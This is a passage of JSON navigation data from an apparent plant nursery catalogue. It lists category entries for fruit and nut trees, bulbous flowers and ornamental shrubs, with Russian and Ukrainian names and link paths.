\u0434\u0435\u0440\u0435\u0432\u043e","img":"1170285","child":[]}],"14":[{"rid":"842","href":"\/catalog\/cat\/530\/","column":"14","id":"7402","level":"2","parent":"7326","nameru":"\u0428\u0435\u043b\u043a\u043e\u0432\u0438\u0446\u0430","nameua":"\u0428\u043e\u0432\u043a\u043e\u0432\u0438\u0446\u044f","img":"157867","child":[]},{"rid":"1771","href":"\/catalog\/cat\/inzhir\/","column":"14","id":"7403","level":"2","parent":"7326","nameru":"\u0418\u043d\u0436\u0438\u0440","nameua":"\u0406\u043d\u0436\u0438\u0440","img":"1170248","child":[]},{"rid":"2286","href":"\/catalog\/cat\/funduk2\/","column":"14","id":"7404","level":"2","parent":"7326","nameru":"\u0424\u0443\u043d\u0434\u0443\u043a","nameua":"\u0424\u0443\u043d\u0434\u0443\u043a","img":"158382","child":[]},{"rid":"2161","href":"\/catalog\/cat\/fistashka_oreh\/","column":"14","id":"7405","level":"2","parent":"7326","nameru":"\u0424\u0438\u0441\u0442\u0430\u0448\u043a\u0430","nameua":"\u0424\u0456\u0441\u0442\u0430\u0448\u043a\u0430","img":"1179209","child":[]},{"rid":"1772","href":"\/catalog\/cat\/mindal\/","column":"14","id":"7406","level":"2","parent":"7326","nameru":"\u041c\u0438\u043d\u0434\u0430\u043b\u044c","nameua":"\u041c\u0438\u0433\u0434\u0430\u043b\u044c","img":"201005","child":[]},{"rid":"2168","href":"\/catalog\/cat\/mandarinki\/","column":"14","id":"7407","level":"2","parent":"7326","nameru":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","nameua":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","img":"200999","child":[]},{"rid":"1368","href":"\/catalog\/cat\/azimina\/","column":"14","id":"7408","level":"2","parent":"7326","nameru":"\u0410\u0437\u0438\u043c\u0438\u043d\u0430","nameua":"\u0410\u0437\u0456\u043c\u0456\u043d\u0430","img":"1170217","child":[]},{"rid":"1550","href":"\/catalog\/cat\/alycha\/","column":"14","id":"7409","level":"2","parent":"7326","nameru":"\u0410\u043b\u044b\u0447\u0430","nameua":"\u0410\u043b\u0438\u0447\u0430","img":"1170222","child":[]},{"rid":"831","href":"\/catalog\/cat\/334\/","column":"14","id":"7410","level":"2","parent":"7326","nameru":"\u0410\u0439\u0432\u0430","nameua":"\u0410\u0439\u0432\u0430","img":"1170221","child":[]},{"rid":"835","href":"\/catalog\/cat\/jujube\/","column":"14","id":"7411","level":"2","parent":"7326","nameru":"\u0417\u0438\u0437\u0438\u0444\u0443\u0441","nameua":"\u0417\u0456\u0437\u0456\u0444\u0443\u0441","img":"1170246","child":[]},{"rid":"1560","href":"\/catalog\/cat\/banan2\/","column":"14","id":"7412","level":"2","parent":"7326","nameru":"\u0411\u0430\u043d\u0430\u043d","nameua":"\u0411\u0430\u043d\u0430\u043d","img":"158315","child":[]},{"rid":"833","href":"\/catalog\/cat\/538\/","column":"14","id":"7413","level":"2","parent":"7326","nameru":"\u0413\u0438\u043d\u043a\u0433\u043e \u0411\u0438\u043b\u043e\u0431\u0430","nameua":"\u0413\u0456\u043d\u043a\u043e \u0431\u0456\u043b\u043e\u0431\u0430","img":"1170239","child":[]},{"rid":"2903","href":"\/catalog\/cat\/orekh_pekan2\/","column":"14","id":"7414","level":"2","parent":"7326","nameru":"\u041e\u0440\u0435\u0445 \u041f\u0435\u043a\u0430\u043d","nameua":"\u0413\u043e\u0440\u0456\u0445 \u041f\u0435\u043a\u0430\u043d","img":"5454735","child":[]}],"15":[{"rid":"2519","href":"\/catalog\/cat\/populyarno_top_10_khitovykh_plodovykh\/","column":"15","id":"7415","level":"2","parent":"7326","nameru":"\u0422\u043e\u043f-20 \u043f\u043b\u043e\u0434\u043e\u0432\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u043f\u043b\u043e\u0434\u043e\u0432\u0438\u0445","img":"1170300","child":[]},{"rid":"4856","href":"\/catalog\/cat\/krupnomery_plodovye\/","column":"15","id":"7418","level":"2","parent":"7326","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172490","child":[]},{"rid":"1331","href":"\/catalog\/cat\/kolonovidnye_sazhentsy\/","column":"15","id":"7416","level":"2","parent":"7326","nameru":"\u041a\u043e\u043b\u043e\u043d\u043e\u0432\u0438\u0434\u043d\u044b\u0435","nameua":"\u041a\u043e\u043b\u043e\u043d\u043e\u043f\u043e\u0434\u0456\u0431\u043d\u0456","img":"1170272","child":[]},{"rid":"2242","href":"\/catalog\/cat\/eksklyuzivy_plodovykh_derevev\/","column":"15","id":"7417","level":"2","parent":"7326","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"1170302","child":[]},{"rid":"1568","href":"\/catalog\/cat\/shtambovye_yagodnye\/","column":"15","id":"7421","level":"2","parent":"7326","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1179205","child":[]},{"rid":"1039","href":"\/catalog\/cat\/crossed_varieties_of_trees\/","column":"15","id":"7419","level":"2","parent":"7326","nameru":"\u0421\u043a\u0440\u0435\u0449\u0435\u043d\u043d\u044b\u0435 \u0441\u043e\u0440\u0442\u0430","nameua":"\u0421\u0445\u0440\u0435\u0449\u0435\u043d\u0456 \u0441\u043e\u0440\u0442\u0438","img":"1170298","child":[]},{"rid":"1665","href":"\/catalog\/cat\/sazhentsy_yagodnykh_gibridov\/","column":"15","id":"7420","level":"2","parent":"7326","nameru":"\u0413\u0438\u0431\u0440\u0438\u0434\u044b","nameua":"\u0413\u0456\u0431\u0440\u0438\u0434\u0438","img":"1179203","child":[]},{"rid":"2712","href":"\/catalog\/cat\/derevo_sad\/","column":"15","id":"7422","level":"2","parent":"7326","nameru":"\u0414\u0435\u0440\u0435\u0432\u043e-\u0441\u0430\u0434","nameua":"\u0414\u0435\u0440\u0435\u0432\u043e-\u0441\u0430\u0434","img":"208523","child":[]},{"rid":"1662","href":"\/catalog\/cat\/vygodno_komplekty_plodovykh_sazhentsev2\/","column":"15","id":"7423","level":"2","parent":"7326","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"1170278","child":[]}]},"7327":{"13":[{"rid":"419","href":"\/catalog\/cat\/331\/","column":"13","id":"7352","level":"2","parent":"7327","nameru":"\u041b\u0438\u043b\u0438\u0438","nameua":"\u041b\u0456\u043b\u0456\u0457","img":"1181340","child":[]},{"rid":"958","href":"\/catalog\/cat\/peonies\/","column":"13","id":"7353","level":"2","parent":"7327","nameru":"\u041f\u0438\u043e\u043d\u044b","nameua":"\u041f\u0456\u0432\u043e\u043d\u0456\u0457","img":"1180874","child":[]},{"rid":"275","href":"\/catalog\/cat\/463\/","column":"13","id":"7354","level":"2","parent":"7327","nameru":"\u0413\u043b\u0430\u0434\u0438\u043e\u043b\u0443\u0441\u044b","nameua":"\u0413\u043b\u0430\u0434\u0456\u043e\u043b\u0443\u0441\u0438","img":"202359","child":[]},{"rid":"2575","href":"\/catalog\/cat\/chrysanthemum2\/","column":"13","id":"7355","level":"2","parent":"7327","nameru":"\u0425\u0440\u0438\u0437\u0430\u043d\u0442\u0435\u043c\u044b","nameua":"\u0425\u0440\u0438\u0437\u0430\u043d\u0442\u0435\u043c\u0438","img":"199568","child":[]},{"rid":"406","href":"\/catalog\/cat\/274\/","column":"13","id":"7356","level":"2","parent":"7327","nameru":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u044b","nameua":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u0438","img":"1180887","child":[]},{"rid":"272","href":"\/catalog\/cat\/356\/","column":"13","id":"7357","level":"2","parent":"7327","nameru":"\u0413\u0435\u043e\u0440\u0433\u0438\u043d\u044b","nameua":"\u0416\u043e\u0440\u0436\u0438\u043d\u0438","img":"202357","child":[]},{"rid":"426","href":"\/catalog\/cat\/522\/","column":"13","id":"7358","level":"2","parent":"7327","nameru":"\u041a\u0430\u043b\u043b\u044b","nameua":"\u041a\u0430\u043b\u043b\u0438","img":"202362","child":[]},{"rid":"413","href":"\/catalog\/cat\/312\/","column":"13","id":"7359","level":"2","parent":"7327","nameru":"\u0418\u0440\u0438\u0441\u044b","nameua":"\u0406\u0440\u0438\u0441\u0438","img":"1181336","child":[]},{"rid":"410","href":"\/catalog\/cat\/304\/","column":"13","id":"7360","level":"2","parent":"7327","nameru":"\u041a\u0440\u043e\u043a\u0443\u0441\u044b (\u0428\u0430\u0444\u0440\u0430\u043d)","nameua":"\u041a\u0440\u043e\u043a\u0443\u0441\u0438 (\u0428\u0430\u0444\u0440\u0430\u043d)","img":"1181339","child":[]},{"rid":"407","href":"\/catalog\/cat\/290\/","column":"13","id":"7361","level":"2","parent":"7327","nameru":"\u041d\u0430\u0440\u0446\u0438\u0441\u0441\u044b","nameua":"\u041d\u0430\u0440\u0446\u0438\u0441\u0438","img":"1181344","child":[]},{"rid":"422","href":"\/catalog\/cat\/351\/","column":"13","id":"7362","level":"2","parent":"7327","nameru":"\u0411\u0435\u0433\u043e\u043d\u0438\u0438","nameua":"\u0411\u0435\u0433\u043e\u043d\u0456\u0457","img":"1180729","child":[]},{"rid":"427","href":"\/catalog\/cat\/523\/","column":"13","id":"7363","level":"2","parent":"7327","nameru":"\u0425\u043e\u0441\u0442\u044b","nameua":"\u0425\u043e\u0441\u0442\u0438","img":"1180891","child":[]},{"rid":"423","href":"\/catalog\/cat\/352\/","column":"13","id":"7364","level":"2","parent":"7327","nameru":"\u041b\u0438\u043b\u0435\u0439\u043d\u0438\u043a\u0438","nameua":"\u041b\u0456\u043b\u0456\u0439\u043d\u0438\u043a\u0438","img":"1214605","child":[]},{"rid":"219","href":"\/catalog\/cat\/327\/","column":"13","id":"7365","level":"2","parent":"7327","nameru":"\u042d\u0440\u0435\u043c\u0443\u0440\u0443\u0441\u044b","nameua":"\u0415\u0440\u0435\u043c\u0443\u0440\u0443\u0441\u0438","img":"202368","child":[]},{"rid":"408","href":"\/catalog\/cat\/298\/","column":"13","id":"7366","level":"2","parent":"7327","nameru":"\u0413\u0438\u0430\u0446\u0438\u043d\u0442\u044b","nameua":"\u0413\u0456\u0430\u0446\u0438\u043d\u0442\u0438","img":"1181333","child":[]},{"rid":"960","href":"\/catalog\/cat\/phlox\/","column":"13","id":"7367","level":"2","parent":"7327","nameru":"\u0424\u043b\u043e\u043a\u0441\u044b","nameua":"\u0424\u043b\u043e\u043a\u0441\u0438","img":"202366","child":[]}],"14":[{"rid":"412","href":"\/catalog\/cat\/310\/","column":"14","id":"7368","level":"2","parent":"7327","nameru":"\u041b\u044e\u0442\u0438\u043a\u0438","nameua":"\u041b\u044e\u0442\u0438\u043a\u0438","img":"194160","child":[]},{"rid":"425","href":"\/catalog\/cat\/458\/","column":"14","id":"7369","level":"2","parent":"7327","nameru":"\u0410\u0441\u0442\u0438\u043b\u044c\u0431\u044b","nameua":"\u0410\u0441\u0442\u0438\u043b\u044c\u0431\u0438","img":"1180728","child":[]},{"rid":"261","href":"\/catalog\/cat\/321\/","column":"14","id":"7370","level":"2","parent":"7327","nameru":"\u0424\u0440\u0435\u0437\u0438\u0438","nameua":"\u0424\u0440\u0435\u0437\u0456\u0457","img":"199815","child":[]},{"rid":"1041","href":"\/catalog\/cat\/amaryllis\/","column":"14","id":"7371","level":"2","parent":"7327","nameru":"\u0410\u043c\u0430\u0440\u0438\u043b\u043b\u0438\u0441\u044b","nameua":"\u0410\u043c\u0430\u0440\u0438\u043b\u0456\u0441\u0438","img":"1180722","child":[]},{"rid":"414","href":"\/catalog\/cat\/313\/","column":"14","id":"7372","level":"2","parent":"7327","nameru":"\u0410\u043d\u0435\u043c\u043e\u043d\u044b","nameua":"\u0410\u043d\u0435\u043c\u043e\u043d\u0438","img":"1180724","child":[]},{"rid":"269","href":"\/catalog\/cat\/347\/","column":"14","id":"7373","level":"2","parent":"7327","nameru":"\u041a\u0430\u043d\u043d\u044b","nameua":"\u041a\u0430\u043d\u043d\u0438","img":"202364","child":[]},{"rid":"428","href":"\/catalog\/cat\/525\/","column":"14","id":"7374","level":"2","parent":"7327","nameru":"\u0428\u0438\u0440\u043e\u043a\u043e\u043a\u043e\u043b\u043e\u043a\u043e\u043b\u044c\u0447\u0438\u043a\u0438","nameua":"\u0428\u0438\u0440\u043e\u043a\u043e\u0434\u0437\u0432\u0456\u043d\u043e\u0447\u043a\u0438","img":"202367","child":[]},{"rid":"421","href":"\/catalog\/cat\/340\/","column":"14","id":"7375","level":"2","parent":"7327","nameru":"\u0410\u043a\u0432\u0438\u043b\u0435\u0433\u0438\u0438 (\u041e\u0440\u043b\u0438\u043a\u0438)","nameua":"\u0410\u043a\u0432\u0456\u043b\u0435\u0433\u0456\u0457 (\u041e\u0440\u043b\u0438\u043a\u0438)","img":"1180721","child":[]},{"rid":"409","href":"\/catalog\/cat\/303\/","column":"14","id":"7376","level":"2","parent":"7327","nameru":"\u041c\u0443\u0441\u043a\u0430\u0440\u0438","nameua":"\u041c\u0443\u0441\u043a\u0430\u0440\u0456","img":"1180872","child":[]},{"rid":"2601","href":"\/catalog\/cat\/kamelii2\/","column":"14","id":"7377","level":"2","parent":"7327","nameru":"\u041a\u0430\u043c\u0435\u043b\u0438\u0438","nameua":"\u041a\u0430\u043c\u0435\u043b\u0456\u0457","img":"194147","child":[]},{"rid":"416","href":"\/catalog\/cat\/315\/","column":"14","id":"7378","level":"2","parent":"7327","nameru":"\u041a\u043e\u043b\u0445\u0438\u043a\u0443\u043c\u044b","nameua":"\u041a\u043e\u043b\u0445\u0456\u043a\u0443\u043c\u0438","img":"1180740","child":[]},{"rid":"424","href":"\/catalog\/cat\/353\/","column":"14","id":"7379","level":"2","parent":"7327","nameru":"\u0413\u043b\u043e\u043a\u0441\u0438\u043d\u0438\u0438","nameua":"\u0413\u043b\u043e\u043a\u0441\u0456\u043d\u0456\u0457","img":"1180737","child":[]},{"rid":"418","href":"\/catalog\/cat\/317\/","column":"14","id":"7380","level":"2","parent":"7327","nameru":"\u0410\u043b\u043b\u0438\u0443\u043c\u044b","nameua":"\u0410\u043b\u043b\u0456\u0443\u043c\u0438","img":"1180752","child":[]},{"rid":"417","href":"\/catalog\/cat\/316\/","column":"14","id":"7381","level":"2","parent":"7327","nameru":"\u041f\u043e\u0434\u0441\u043d\u0435\u0436\u043d\u0438\u043a\u0438","nameua":"\u041f\u0440\u043e\u043b\u0456\u0441\u043a\u0438","img":"199561","child":[]},{"rid":"266","href":"\/catalog\/cat\/344\/","column":"14","id":"7382","level":"2","parent":"7327","nameru":"\u0422\u0438\u0433\u0440\u0438\u0434\u0438\u0438","nameua":"\u0422\u0438\u0433\u0440\u0438\u0434\u0456\u0457","img":"96625","child":[]},{"rid":"411","href":"\/catalog\/cat\/309\/","column":"14","id":"7383","level":"2","parent":"7327","nameru":"\u0424\u0440\u0438\u0442\u0438\u043b\u043b\u044f\u0440\u0438\u0438","nameua":"\u0424\u0440\u0456\u0442\u0456\u043b\u044f\u0440\u0456\u0457","img":"1180889","child":[]}],"15":[{"rid":"980","href":"\/catalog\/cat\/populyarno!_top-20_hitovih_lukovichnih\/","column":"15","id":"7384","level":"2","parent":"7327","nameru":"\u0422\u043e\u043f-20 \u043b\u0443\u043a\u043e\u0432\u0438\u0447\u043d\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u0446\u0438\u0431\u0443\u043b\u0438\u043d\u043d\u0438\u0445","img":"5326429","child":[]},{"rid":"2590","href":"\/catalog\/cat\/sadovye_tsvety2\/","column":"15","id":"7385","level":"2","parent":"7327","nameru":"\u0421\u0430\u0434\u043e\u0432\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u0421\u0430\u0434\u043e\u0432\u0456 \u043a\u0432\u0456\u0442\u0438","img":"5082852","child":[]},{"rid":"420","href":"\/catalog\/cat\/333\/","column":"15","id":"7386","level":"2","parent":"7327","nameru":"\u041a\u043e\u0440\u0437\u0438\u043d\u043a\u0438 \u0434\u043b\u044f \u043b\u0443\u043a\u043e\u0432\u0438\u0446","nameua":"\u041a\u043e\u0448\u0438\u043a\u0438 \u0434\u043b\u044f \u0446\u0438\u0431\u0443\u043b\u0438\u043d","img":"194150","child":[]},{"rid":"1021","href":"\/catalog\/cat\/profitable_kits_bulbs\/","column":"15","id":"7387","level":"2","parent":"7327","nameru":"\u041c\u0438\u043a\u0441\u044b \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u043b\u0443\u043a\u043e\u0432\u0438\u0446","nameua":"\u041c\u0456\u043a\u0441\u0438 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0438\u0445 \u0446\u0438\u0431\u0443\u043b\u0438\u043d","img":"1180757","child":[]},{"rid":"2268","href":"\/catalog\/cat\/drugie_ochen_populyarnye_lukovitsy\/","column":"15","id":"7388","level":"2","parent":"7327","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u043b\u0443\u043a\u043e\u0432\u0438\u0446\u044b","nameua":"\u0406\u043d\u0448\u0456 \u0446\u0438\u0431\u0443\u043b\u0438\u043d\u0438","img":"199569","child":[]}]},"7328":{"13":[{"rid":"2595","href":"\/catalog\/cat\/pavlovniya\/","column":"13","id":"7536","level":"2","parent":"7328","nameru":"\u041f\u0430\u0432\u043b\u043e\u0432\u043d\u0438\u044f","nameua":"\u041f\u0430\u0432\u043b\u0456\u0432\u043d\u0456\u044f","img":"5454703","child":[]},{"rid":"2613","href":"\/catalog\/cat\/barbaris_tunberga\/","column":"13","id":"7537","level":"2","parent":"7328","nameru":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441 \u0422\u0443\u043d\u0431\u0435\u0440\u0433\u0430","nameua":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441 \u0422\u0443\u043d\u0431\u0435\u0440\u0433\u0430","img":"199985","child":[]},{"rid":"2042","href":"\/catalog\/cat\/iiva\/","column":"13","id":"7538","level":"2","parent":"7328","nameru":"\u0418\u0432\u0430","nameua":"\u0412\u0435\u0440\u0431\u0430","img":"1178930","child":[]},{"rid":"2040","href":"\/catalog\/cat\/klyyen\/","column":"13","id":"7539","level":"2","parent":"7328","nameru":"\u041a\u043b\u0451\u043d","nameua":"\u041a\u043b\u0435\u043d","img":"1178932","child":[]},{"rid":"2588","href":"\/catalog\/cat\/samshit1\/","column":"13","id":"7540","level":"2","parent":"7328","nameru":"\u0421\u0430\u043c\u0448\u0438\u0442","nameua":"\u0421\u0430\u043c\u0448\u0438\u0442","img":"423885","child":[]},{"rid":"2615","href":"\/catalog\/cat\/beresklet\/","column":"13","id":"7541","level":"2","parent":"7328","nameru":"\u0411\u0435\u0440\u0435\u0441\u043a\u043b\u0435\u0442","nameua":"\u0411\u0435\u0440\u0435\u0441\u043a\u043b\u0435\u0442","img":"199986","child":[]},{"rid":"2610","href":"\/catalog\/cat\/vinograd_devichiy\/","column":"13","id":"7542","level":"2","parent":"7328","nameru":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 \u0434\u0435\u0432\u0438\u0447\u0438\u0439","nameua":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 \u0434\u0456\u0432\u043e\u0447\u0438\u0439","img":"199987","child":[]},{"rid":"2036","href":"\/catalog\/cat\/lipa2\/","column":"13","id":"7543","level":"2","parent":"7328","nameru":"\u041b\u0438\u043f\u0430","nameua":"\u041b\u0438\u043f\u0430","img":"131348","child":[]},{"rid":"2616","href":"\/catalog\/cat\/pirakanta\/","column":"13","id":"7544","level":"2","parent":"7328","nameru":"\u041f\u0438\u0440\u0430\u043a\u0430\u043d\u0442\u0430","nameua":"\u041f\u0456\u0440\u0430\u043a\u0430\u043d\u0442\u0430","img":"199680","child":[]},{"rid":"2160","href":"\/catalog\/cat\/mindal_oreh\/","column":"13","id":"7545","level":"2","parent":"7328","nameru":"\u041c\u0438\u043d\u0434\u0430\u043b\u044c","nameua":"\u041c\u0438\u0433\u0434\u0430\u043b\u044c","img":"201006","child":[]},{"rid":"2039","href":"\/catalog\/cat\/beryeeza\/","column":"13","id":"7546","level":"2","parent":"7328","nameru":"\u0411\u0435\u0440\u0451\u0437\u0430","nameua":"\u0411\u0435\u0440\u0435\u0437\u0430","img":"1179158","child":[]},{"rid":"2587","href":"\/catalog\/cat\/albitsiya1\/","column":"13","id":"7547","level":"2","parent":"7328","nameru":"\u0410\u043b\u044c\u0431\u0438\u0446\u0438\u044f","nameua":"\u0410\u043b\u044c\u0431\u0456\u0446\u0456\u044f","img":"1179155","child":[]},{"rid":"833","href":"\/catalog\/cat\/538\/","column":"13","id":"7548","level":"2","parent":"7328","nameru":"\u0413\u0438\u043d\u043a\u0433\u043e \u0411\u0438\u043b\u043e\u0431\u0430","nameua":"\u0413\u0456\u043d\u043a\u043e \u0431\u0456\u043b\u043e\u0431\u0430","img":"1170239","child":[]},{"rid":"2596","href":"\/catalog\/cat\/tyulpanovoe_derevo\/","column":"13","id":"7549","level":"2","parent":"7328","nameru":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"207447","child":[]},{"rid":"2043","href":"\/catalog\/cat\/kashtan\/","column":"13","id":"7550","level":"2","parent":"7328","nameru":"\u041a\u0430\u0448\u0442\u0430\u043d","nameua":"\u041a\u0430\u0448\u0442\u0430\u043d","img":"131071","child":[]},{"rid":"2041","href":"\/catalog\/cat\/dub\/","column":"13","id":"7551","level":"2","parent":"7328","nameru":"\u0414\u0443\u0431","nameua":"\u0414\u0443\u0431","img":"1178931","child":[]}],"14":[{"rid":"2044","href":"\/catalog\/cat\/cheryemukha\/","column":"14","id":"7552","level":"2","parent":"7328","nameru":"\u0427\u0435\u0440\u0451\u043c\u0443\u0445\u0430","nameua":"\u0427\u0435\u0440\u0435\u043c\u0445\u0430","img":"131076","child":[]},{"rid":"2889","href":"\/catalog\/cat\/sukkulenty\/","column":"14","id":"7553","level":"2","parent":"7328","nameru":"\u0421\u0443\u043a\u043a\u0443\u043b\u0435\u043d\u0442\u044b","nameua":"\u0421\u0443\u043a\u0443\u043b\u0435\u043d\u0442\u0438","img":"5454731","child":[]},{"rid":"2706","href":"\/catalog\/cat\/plyushch\/","column":"14","id":"7554","level":"2","parent":"7328","nameru":"\u041f\u043b\u044e\u0449","nameua":"\u041f\u043b\u044e\u0449","img":"207487","child":[]},{"rid":"1909","href":"\/catalog\/cat\/spireya\/","column":"14","id":"7555","level":"2","parent":"7328","nameru":"\u0421\u043f\u0438\u0440\u0435\u044f","nameua":"\u0421\u043f\u0456\u0440\u0435\u044f","img":"130803","child":[]},{"rid":"2642","href":"\/catalog\/cat\/akatsiya\/","column":"14","id":"7556","level":"2","parent":"7328","nameru":"\u0410\u043a\u0430\u0446\u0438\u044f","nameua":"\u0410\u043a\u0430\u0446\u0456\u044f","img":"5454704","child":[]},{"rid":"2674","href":"\/catalog\/cat\/cercis\/","column":"14","id":"7557","level":"2","parent":"7328","nameru":"\u0426\u0435\u0440\u0446\u0438\u0441","nameua":"\u0426\u0435\u0440\u0446\u0438\u0441","img":"197473","child":[]},{"rid":"1912","href":"\/catalog\/cat\/spireya_yaponskaya\/","column":"14","id":"7558","level":"2","parent":"7328","nameru":"\u0421\u043f\u0438\u0440\u0435\u044f \u044f\u043f\u043e\u043d\u0441\u043a\u0430\u044f","nameua":"\u0421\u043f\u0456\u0440\u0435\u044f \u044f\u043f\u043e\u043d\u0441\u044c\u043a\u0430","img":"130802","child":[]},{"rid":"2763","href":"\/catalog\/cat\/mimoza_saj\/","column":"14","id":"7559","level":"2","parent":"7328","nameru":"\u041c\u0438\u043c\u043e\u0437\u0430","nameua":"\u041c\u0456\u043c\u043e\u0437\u0430","img":"5454707","child":[]},{"rid":"2735","href":"\/catalog\/cat\/2035\/","column":"14","id":"7560","level":"2","parent":"7328","nameru":"\u041f\u0430\u043f\u043e\u0440\u043e\u0442\u043d\u0438\u043a \u0441\u0430\u0434\u043e\u0432\u044b\u0439","nameua":"\u041f\u0430\u043f\u043e\u0440\u043e\u0442\u044c \u0441\u0430\u0434\u043e\u0432\u0430","img":"487256","child":[]},{"rid":"875","href":"\/catalog\/cat\/kalina\/","column":"14","id":"7561","level":"2","parent":"7328","nameru":"\u041a\u0430\u043b\u0438\u043d\u0430","nameua":"\u041a\u0430\u043b\u0438\u043d\u0430","img":"158601","child":[]},{"rid":"1898","href":"\/catalog\/cat\/deren_belyy\/","column":"14","id":"7562","level":"2","parent":"7328","nameru":"\u0414\u0435\u0440\u0435\u043d \u0431\u0435\u043b\u044b\u0439","nameua":"\u0414\u0435\u0440\u0435\u043d \u0431\u0456\u043b\u0438\u0439","img":"130815","child":[]},{"rid":"1580","href":"\/catalog\/cat\/kofe\/","column":"14","id":"7563","level":"2","parent":"7328","nameru":"\u041a\u043e\u0444\u0435\u0439\u043d\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041a\u0430\u0432\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"158935","child":[]},{"rid":"2750","href":"\/catalog\/cat\/sumakh\/","column":"14","id":"7564","level":"2","parent":"7328","nameru":"\u0421\u0443\u043c\u0430\u0445","nameua":"\u0421\u0443\u043c\u0430\u0445","img":"1124569","child":[]},{"rid":"2689","href":"\/catalog\/cat\/landyshevoe_derevo\/","column":"14","id":"7565","level":"2","parent":"7328","nameru":"\u041b\u0430\u043d\u0434\u044b\u0448\u0435\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041a\u043e\u043d\u0432\u0430\u043b\u0435\u043d\u0442\u043d\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"202287","child":[]},{"rid":"6039","href":"\/catalog\/cat\/padub\/","column":"14","id":"7566","level":"2","parent":"7328","nameru":"\u041f\u0430\u0434\u0443\u0431","nameua":"\u041f\u0430\u0434\u0443\u0431","img":"5373266","child":[]},{"rid":"2044","href":"\/catalog\/cat\/cheryemukha\/","column":"14","id":"7567","level":"2","parent":"7328","nameru":"\u0427\u0435\u0440\u0451\u043c\u0443\u0445\u0430","nameua":"\u0427\u0435\u0440\u0435\u043c\u0445\u0430","img":"131076","child":[]}],"15":[{"rid":"1371","href":"\/catalog\/cat\/populyarno!_top-20_hitovih_dekorativnih\/","column":"15","id":"7570","level":"2","parent":"7328","nameru":"\u0422\u043e\u043f-20 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0438\u0445","img":"5326426","child":[]},{"rid":"5034","href":"\/catalog\/cat\/dekorativnie_krupnomeri\/","column":"15","id":"7568","level":"2","parent":"7328","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5225166","child":[]},{"rid":"2244","href":"\/catalog\/cat\/eksklyuzivnye_dekorativnye_rasteniya\/","column":"15","id":"7572","level":"2","parent":"7328","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"199981","child":[]},{"rid":"890","href":"\/catalog\/cat\/curly\/","column":"15","id":"7569","level":"2","parent":"7328","nameru":"\u0412\u044c\u044e\u0449\u0438\u0435\u0441\u044f","nameua":"\u041a\u0443\u0447\u0435\u0440\u044f\u0432\u0456","img":"153614","child":[]},{"rid":"888","href":"\/catalog\/cat\/perennials\/","column":"15","id":"7571","level":"2","parent":"7328","nameru":"\u041c\u043d\u043e\u0433\u043e\u043b\u0435\u0442\u043d\u0438\u043a\u0438","nameua":"\u0411\u0430\u0433\u0430\u0442\u043e\u0440\u0456\u0447\u043d\u0438\u043a\u0438","img":"96014","child":[]},{"rid":"1664","href":"\/catalog\/cat\/sazhentsy_listvennykh_rasteniy\/","column":"15","id":"7573","level":"2","parent":"7328","nameru":"\u041b\u0438\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f","nameua":"\u041b\u0438\u0441\u0442\u044f\u043d\u0456 \u0434\u0435\u0440\u0435\u0432\u0430","img":"199992","child":[]},{"rid":"889","href":"\/catalog\/cat\/ornamental_grasses\/","column":"15","id":"7574","level":"2","parent":"7328","nameru":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0437\u043b\u0430\u043a\u0438","nameua":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0456 \u0437\u043b\u0430\u043a\u0438","img":"5082865","child":[]},{"rid":"1903","href":"\/catalog\/cat\/listovoy_kustarnik\/","column":"15","id":"7575","level":"2","parent":"7328","nameru":"\u041b\u0438\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u043a\u0443\u0441\u0442\u0430\u0440\u043d\u0438\u043a","nameua":"\u041b\u0438\u0441\u0442\u044f\u043d\u0438\u0439 